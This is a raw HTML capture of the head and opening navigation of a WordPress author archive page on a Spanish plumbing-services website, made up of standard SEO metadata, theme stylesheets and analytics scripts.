

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fontanerobadajoz.es/author/isra/
body_size: 46092
content:
<!DOCTYPE html><html xmlns:fb="http://ogp.me/ns/fb#" xmlns="http://www.w3.org/1999/xhtml" lang="es">    <head  prefix="og:http://ogp.me/ns#">        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>        <title>isra, Autor en Fontanero en Badajoz Economico</title>        <link rel="profile" href="http://gmpg.org/xfn/11" />        <meta name="viewport" content="width=device-width, initial-scale=1.0">    <!--[if IE]>
<link rel="stylesheet" type="text/css" href="http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/ie.css" />
<![endif]-->

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="http://fontanerobadajoz.es/wp-content/themes/verbo/media/js/html5shiv.min.js"></script>
  <script src="http://fontanerobadajoz.es/wp-content/themes/verbo/media/js/respond.min.js"></script>
<![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://fontanerobadajoz.es/author/isra/" />
	<link rel="next" href="http://fontanerobadajoz.es/author/isra/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="isra, Autor en Fontanero en Badajoz Economico" />
	<meta property="og:url" content="http://fontanerobadajoz.es/author/isra/" />
	<meta property="og:site_name" content="Fontanero en Badajoz Economico" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/2695cf7fc519dc633c929bc24ab4e758?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"http://fontanerobadajoz.es/author/isra/","url":"http://fontanerobadajoz.es/author/isra/","name":"isra, Autor en Fontanero en Badajoz Economico","isPartOf":{"@id":"http://fontanerobadajoz.es/#website"},"breadcrumb":{"@id":"http://fontanerobadajoz.es/author/isra/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["http://fontanerobadajoz.es/author/isra/"]}]},{"@type":"BreadcrumbList","@id":"http://fontanerobadajoz.es/author/isra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"http://fontanerobadajoz.es/"},{"@type":"ListItem","position":2,"name":"Archivos por isra"}]},{"@type":"WebSite","@id":"http://fontanerobadajoz.es/#website","url":"http://fontanerobadajoz.es/","name":"Fontanero en Badajoz Economico","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://fontanerobadajoz.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"http://fontanerobadajoz.es/#/schema/person/4aab34c46fbc52f329f5791bae9f55a2","name":"isra","image":{"@type":"ImageObject","inLanguage":"es","@id":"http://fontanerobadajoz.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2695cf7fc519dc633c929bc24ab4e758?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2695cf7fc519dc633c929bc24ab4e758?s=96&d=mm&r=g","caption":"isra"},"mainEntityOfPage":{"@id":"http://fontanerobadajoz.es/author/isra/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fontanero en Badajoz Economico &raquo; Feed" href="http://fontanerobadajoz.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fontanero en Badajoz Economico &raquo; Feed de los comentarios" href="http://fontanerobadajoz.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fontanero en Badajoz Economico &raquo; Feed de entradas de isra" href="http://fontanerobadajoz.es/author/isra/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fontanerobadajoz.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://fontanerobadajoz.es/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://fontanerobadajoz.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='http://fontanerobadajoz.es/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-google-fonts-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CNoto+Sans%3A400%2C700%2C400italic%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css' href='http://fontanerobadajoz.es/wp-content/themes/verbo/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-fontello-css' href='http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/fontello.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-bootstrap-css' href='http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-typography-css' href='http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/typography.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-navigation-css' href='http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/navigation.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-effects-css' href='http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/effects.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-main-css' href='http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/main.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-header-css' href='http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/header.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-nav-css' href='http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/nav.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-blog-css' href='http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/blog.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-forms-css' href='http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/forms.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-elements-css' href='http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/elements.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-widgets-css' href='http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/widgets.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-comments-css' href='http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/comments.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-comments-typography-css' href='http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/comments-typography.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-footer-css' href='http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/footer.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-plugins-css' href='http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/plugins.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://fontanerobadajoz.es/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='http://fontanerobadajoz.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<script type="text/javascript" src="http://fontanerobadajoz.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://fontanerobadajoz.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://fontanerobadajoz.es/wp-content/themes/verbo/media/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="http://fontanerobadajoz.es/wp-content/themes/verbo/media/js/jquery.mousewheel.js?ver=6.7.4" id="mousewheel-js"></script>
<script type="text/javascript" src="http://fontanerobadajoz.es/wp-content/themes/verbo/media/js/functions.js?ver=6.7.4" id="functions-js"></script>
<script type="text/javascript" src="http://fontanerobadajoz.es/wp-content/themes/verbo/media/js/jquery.backstretch.min.js?ver=6.7.4" id="backstretch-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5ee5d671799cf500122ce011" id="googleanalytics-platform-sharethis-js"></script>
<script></script><link rel="https://api.w.org/" href="http://fontanerobadajoz.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://fontanerobadajoz.es/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fontanerobadajoz.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-75593214-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">

    body header .mythemes-topper,
    body div.content,
    footer aside{
        background-color: #ffffff;
    }
    
    @media ( min-width: 980px ) {
        hgroup .brand img{
            
            margin-top: 0px;

            
            margin-left: 0px;
        }
    }

    /* BUTTONS */
    .btn,
    .button,
    .btn.second-button.hover-invert:hover,
    .button.second-button.hover-invert:hover,
    button,
    input[type="submit"],
    input[type="button"],
    div#comments  p.form-submit input[type="submit"],
    div.widget_newsletter form button[type="submit"],
    article.hentry input[type="button"],
    article.hentry input[type="submit"],
    article.hentry button,
    div.widget_post_meta ul li span.post-tag,
    div.widget_calendar table th,
    div.comment-respond h3.comment-reply-title small a,
    .content-border article div.post-meta-tags a:hover,
    .content-border article div.post-meta-categories a{
        background-color: #ef6a00;
    }
    .btn.second-button,
    .button.second-button,
    .btn.hover-invert:hover,
    .button.hover-invert:hover,
    div.widget_post_tags div.tagcloud a,
    div.widget_tag_cloud div.tagcloud a,
    .content-border article div.post-meta-tags a,
    .content-border article div.post-meta-categories a:hover,
    div.comment-respond h3.comment-reply-title small a:hover{
        background-color: #2947fa;   
    }

    /* LINK */
    a,
    div.widget ul li a:hover,
    div.widget_calendar table td a:hover,
    div.widget_categories ul li a:hover,
    div.comments-list > ol li.pingback header cite a:hover,
    div.comments-list > ol li.comment header cite a:hover,
    div.widget_recent_comments_with_avatar ul li h5 a:hover{
        color:  #ef6a00;
    }
    
    a:hover,
    .content-border article h2 a:hover,
    nav.base-nav ul li.current-menu-item > a{
        color:  #2947fa;;
    }

    /* DARK BORDER BOTTOM */
    .btn,
    .btn.second-button.hover-invert:hover,
    .button,
    .button.second-button.hover-invert:hover,
    button,
    input[type="submit"],
    input[type="button"],
    div#comments  p.form-submit input[type="submit"],
    div.widget_newsletter form button[type="submit"],
    article.hentry input[type="button"],
    article.hentry input[type="submit"],
    article.hentry button,
    div.widget_post_meta ul li span.post-tag,
    div.comment-respond h3.comment-reply-title small a,
    .content-border article div.post-meta-tags a:hover,
    .content-border article div.post-meta-categories a{
        border-bottom: 1px solid #d14c00;
    }

    .btn.second-button,
    .button.second-button,
    .btn.hover-invert:hover,
    .button.hover-invert:hover,
    div.widget_post_tags div.tagcloud a,
    div.widget_tag_cloud div.tagcloud a,
    .content-border article div.post-meta-tags a,
    .content-border article div.post-meta-categories a:hover,
    div.comment-respond h3.comment-reply-title small a:hover{
        border-bottom: 1px solid #0b29dc;
    }

    div.mythemes-header .valign-cell p.buttons a.btn:hover{
        box-shadow: 0px 0px 20px rgba( 0,0,0, 1 );
    }

    </style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta data-pso-pv="1.2.1" data-pso-pt="archive" data-pso-th="33234bda15cf7390e0c9248cd070ed9e">    </head>    <body class="archive author author-isra author-2 wpb-js-composer js-comp-ver-8.0.1 vc_responsive">        <header>            <div class="mythemes-topper">                <div class="container">                    <div class="row">                        <div class="col-sm-12 col-md-3 col-lg-3">                            <hgroup>                                <span class="mythemes-nav-btn">                                    <button type="button" class="btn-collapse btn-base-nav" data-toggle=".header-nav.base-nav"><i>+</i></button>                                </span>                                                                    <a class="brand" href="http://fontanerobadajoz.es" title="Fontanero en Badajoz Economico ">                                        <img src="http://fontanerobadajoz.es/wp-content/uploads/2016/04/fontanero-en-badajoz-1-3.jpg" alt="Fontanero en Badajoz Economico "/>                                    </a>                                                            </hgroup>                        </div>                                    <div class="col-sm-12 col-md-9 col-lg-9">                            <nav class="mythemes-nav-inline base-nav header-nav nav-collapse">                            <div class="nav-wrapper"><ul id="menu-menu-1" class="mythemes-menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="http://fontanerobadajoz.es/">Home</a></li>
